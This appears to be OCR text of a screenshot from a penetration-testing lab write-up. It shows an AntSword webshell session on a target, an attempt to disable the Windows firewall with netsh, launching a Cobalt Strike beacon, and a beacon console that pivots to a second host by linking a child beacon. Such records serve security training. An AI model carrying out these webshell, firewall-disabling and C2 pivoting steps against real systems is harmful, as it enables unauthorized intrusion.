 中国蚁剑
AntSword 编辑 窗口 调试
10.0.1.135
>_ 10.0.1.135
状态 关闭
确定。
C:\test\upload\images\2023\12> netsh advfirewall set allprofiles state off
请求的操作需要提升(作为管理员运行)。
C:\test\upload\images\2023\12> beacon.exe
C:\test\upload\images\2023\12> ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8d3a:e199:43cb:e560%14
IPv4 地址 . . . . . . . . . . . . : 10.0.1.135
子网掩码  . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8525:77af:df51:926c%11
IPv4 地址 . . . . . . . . . . . . : 10.0.10.100
子网掩码  . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{BA36E6BD-86B3-4B27-87CF-D2898CDDDAD2}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 4:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{60073ADF-1324-4EFB-B287-6B41EE12906F}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\test\upload\images\2023\12>
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last
10.0.2.4 10.0.1.136 win1 Administrator * WIN-4IFSV... beacon.exe 5420 x64 72ms
10.0.1.136 ... 10.0.10.100 win1 vulntarget2 WIN-A2F5I... beacon.exe 1876 x64 57ms
Event Log X Listeners X Beacon 10.0.1.136@5420 X
[12/06 15:37:49] [*] Tasked beacon to become interactive
[12/06 15:38:03] beacon> sleep 0
[12/06 15:38:03] [*] Tasked beacon to become interactive
[12/06 15:38:49] [+] host called home, sent: 32 bytes
[12/06 21:07:18] beacon> connect 10.0.1.135 444
[12/06 21:07:18] [*] Tasked to connect to 10.0.1.135:444
[12/06 21:07:19] [+] host called home, sent: 21 bytes
[12/06 21:07:35] [-] Could not connect to target
[12/06 21:08:18] beacon> connect 10.0.1.135 4444
[12/06 21:08:18] [*] Tasked to connect to 10.0.1.135:4444
[12/06 21:08:18] [+] host called home, sent: 21 bytes
[12/06 21:08:18] [+] established link to child beacon: 10.0.10.100
[12/06 21:08:19] beacon> sleep 0 [from: Beacon 10.0.10.100@1876]
[12/06 21:08:19] [*] Tasked beacon to become interactive
[12/06 21:08:19] [+] host called home, sent: 28 bytes
[WIN-4IFSVMIDDEF] - x64 |  Administrator * | 5420 - x64
beacon>